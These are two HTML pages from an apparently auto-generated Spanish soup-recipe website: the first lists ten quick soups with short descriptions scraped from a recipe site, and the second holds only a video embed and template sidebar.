


<file: id3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>sopas faciles y rapidas | Recetas de sopa rápida</title>
<meta name="keywords" content="sopas faciles y rapidas" />
<meta name="description" content="sopas faciles y rapidas" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="EFWtrzhNAWd">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="moADxvhq"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="iixJIu5uCc"><a href="terms.html">Terms and Conditions</a></li>
			<li id="GR3AwZzzLUhm"><a href="photo.html">Photo gallery</a></li>
			<li id="Gzzxprc"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="dNaxtFr">
					<p class="meta"  id="ZGdwvSMI4ohBhu"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">sopas faciles y rapidas</a></h2>
					<div class="entry" id="CbBGWKaQB">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/S0gb28shnmU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> </span> <span> SUSCRIBIRME</span> <strong> Atajo de Navegación:</strong> Saltar al contenido principal Saltar al Menú Lo último Lo más visto Delira con lo mejor de nuestras recetas, directo en tu correo. suscribirme Videos Inicio En 1.2.3 Slow food De temporada Healthy Postres y Bebidas Agenda Life&amp;Tips <h2> LO QUE TODOS ESTÁN COCINANDO:</h2> POLLO relleno de QUESO con ESPINACAS y envuelto en TOCINO <h3> <span> 12623</span> personas lo han probado</h3> Cómo hacer PICADAS VERACRUZANAS con receta tradicional <h3> <span> 1045</span> personas lo han probado</h3> GALLETAS de CHOCOLATE altas en proteína para después del ejercicio <h3> <span> 495</span> personas lo han probado</h3> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> Lo quiero <h1> 10 sopas rápidas y fáciles para las prisas </h1> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> 10 sopas rápidas y fáciles para las prisas / Foto: iStock</p> Delira con lo mejor de nuestras recetas, directo en tu correo suscríbete <p> Al hacer click en Suscríbete elegirás el contenido que quieras recibir en tu correo y quedarás suscrito a nuestro boletín el cual podrás cancelar en cualquier momento; no olvides revisar tu carpeta de Spam.</p> <h3> Emma Colosia <span> Editor</span> </h3> <p> Cocina Delirante, sigue delirando con nosotros</p> <p> ¿Llegaron invitados inesperados? ¡No te preocupes! Estas recetas de sopas <strong> fáciles y rápidas</strong> te sacarán de apuros. </p> <p> ¡Prepara la que más te guste! </p> <p> <strong> 1. Sopa de queso panela con espinaca </strong> </p> <p> Disfruta de los días fríos con esta deliciosa sopa de queso panela con espinaca en caldillo de jitomate, ¡te encantará!</p> <p> </p> <p>  </p> <p> <strong> 2. Sopa de champiñones </strong> </p> <p> Está riquísima y estará lista con solo 3 pasos. ¡A cocinar! </p> <p> </p> <p>  </p> <p> <strong> 3. Sopa de queso panela </strong> </p> <p> Una receta directita de Sonora, ¡riquísima! </p> <p> </p> <p>  </p> <p> <strong> 4. Sopa de frijol </strong> </p> <p> Además de ser rapidísima, el sazón te hará recordar a tu abuelita. ¡Qué nostalgia! </p> <p> </p> <p>  </p> <p> <strong> 5. Sopa de tortilla </strong> </p> <p> La sopa de tortilla es deliciosa pero en horno, sabe espectacular. La hija perdida del budín azteca.</p> <p> </p> <p>  </p> <p> <strong> 6. Sopa de jitomate </strong> </p> <p> Un clásico de la cocina francesa, ¡presume tu sazón con tus amigos! </p> <p> </p> <p>  </p> <p> <strong> 7. Sopa de fideos con verduras </strong> </p> <p> Ténla lista en solo 5 pasos fáciles. Perfecta para un día lluvioso.</p> <p> </p> <p>  </p> <p> 8. Crema de cilantro con queso panela  </p> <p> Prepara esta deliciosa, saludable y rápida crema de cilantro con queso panela.Su sabor le encantará a toda tu familia (y a sus invitados).</p> <p> </p> <p>  </p> <p> <strong> 9. Crema de brócoli </strong> </p> <p> Estará lista en solo 15 minutos y necesitas solo 5 ingredientes. ¿Listo para cocinar en tiempo récord?</p> <p> </p> <p>  </p> <p> <strong> 10. Caldo tlalpeño</strong> </p> <p> Te compartimos la receta original para que te atrevas a preparar un delicioso caldo tlalpeño en poco tiempo.</p> <p> </p> <p>  </p> <p> <strong> OTRAS SOPAS: </strong> </p> <p> <strong> 10 Sopas mexicanas que no pueden faltar</strong> </p> <p> <strong> 10 sopas calientitas que te abrazarán el corazón</strong> </p> <p> <strong> Prepara estas sopas frías para la temporada de calor</strong> </p> <p>  </p> <p> TE RECOMENDAMOS: </p> <p> </p> <p>  </p> <p> Checa todo el contenido que tenemos para ti en <strong> Pinterest. </strong> </p> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> Cocinar es lo de hoy, las mejores recetas están a tu alcance.</p> <span> </span> Suscríbete <p> Recetas saludables para resaltar la belleza</p> <p> Logo Cocina Delirante Imagen Digital</p> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> <h1> Lo que pasa en la red:</h1>       <h2> Videos Recomendados</h2>   X <span> /aviso-de-privacidad</span> <span> m.excelsior.com.mx</span> <span> /terminos-y-condiciones-de-uso</span> <span> #page</span> <span> /politica-ambiental</span> <span> /sitemap.xml</span> <span> /rss.xml</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/01ebbb1e9c74e8eb079eac60750f41b9.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: id4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title> | Recetas de sopa rápida</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="uany1ZZE4KQ7">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="qvKQrunUnXgR6T"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="1lLYQOfsPt7o"><a href="terms.html">Terms and Conditions</a></li>
			<li id="kIRinko"><a href="photo.html">Photo gallery</a></li>
			<li id="tcp3xv6J"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="LUIvMy56tclVC">
					<p class="meta"  id="2oYZ1vQNY5The"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#"></a></h2>
					<div class="entry" id="XQWgDpABynIh">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/kdVUP5wRiWY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/382ff8bfdaefa6f1e431066179111116.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
